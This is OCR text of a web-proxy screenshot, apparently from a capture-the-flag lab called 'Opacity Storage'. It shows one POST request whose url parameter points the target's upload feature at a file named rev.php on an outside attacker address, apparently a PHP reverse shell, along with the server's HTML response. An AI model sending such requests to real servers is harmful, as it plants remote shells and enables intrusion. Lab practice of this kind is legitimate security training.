 POST /cloud × GET /compass/css3 × +
Send Cancel < ▾ > ▾ Ta
Request
Pretty Raw Hex \n
1 POST /cloud/ HTTP/1.1
2 Host: 10.10.113.123
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.113.123
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.113.123/cloud/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=d25efmgdh4gjmovna02or0asn3
14 Connection: close
15
16 url=http%3A%2F%2F10.6.16.164%2Frev.php
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Apr 2023 02:51:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 691
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link rel="stylesheet" href="style.css">
16 <title>
Opacity Storage
</title>
17 </head>
18 <body>
19 <h1>
<strong>
5 Minutes File Upload
</strong>
- Personal Cloud Storage
</h1>
20 <div class="form-group">
Please select an image
</div>
<div class="form-group">
21 <p style="text-align:center;">
<img src="folder.png" alt="Folder" width="40%" height="40%">
</p>
Search... 0 matches